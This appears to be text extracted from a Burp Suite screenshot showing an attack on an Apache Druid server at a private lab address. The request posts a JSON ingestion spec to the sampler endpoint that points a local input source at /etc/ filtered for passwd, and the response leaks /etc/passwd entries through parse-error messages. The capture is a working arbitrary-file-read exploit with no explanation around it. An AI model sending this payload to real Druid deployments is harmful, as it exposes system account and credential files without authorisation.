 Send
Cancel
< ▼
> ▼
Target: http://192.168.80.132:8888
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: 192.168.80.132:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 428
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"local",
"baseDir":"/etc/",
"filter":"passwd"
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
?
Search...
0 matches
Response
Pretty Raw Hex Render \n
"unparseable":true,
"error":"Unable to parse row [password   substack\tpostlogin] in
},
{
"unparseable":true,
"error":"Unable to parse row [root:x:0:0:root:/root:/bin/bash] in
},
{
"unparseable":true,
"error":"Unable to parse row [bin:x:1:1:bin:/bin:/sbin/nologin] i
},
{
"unparseable":true,
"error":"Unable to parse row [daemon:x:2:2:daemon:/sbin:/sbin/nol
},
{
"unparseable":true,
"error":"Unable to parse row [adm:x:3:4:adm:/var/adm:/sbin/nologi
},
{
"unparseable":true,
"error":"Unable to parse row [lp:x:4:7:lp:/var/spool/lpd:/sbin/no
},
{
"unparseable":true,
"error":"Unable to parse row [sync:x:5:0:sync:/sbin:/bin/sync] in
},
?
Search...
0 matches
INSPECTOR
?
Request Attributes
Query Parameters (1)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done
2,631 bytes | 72 millis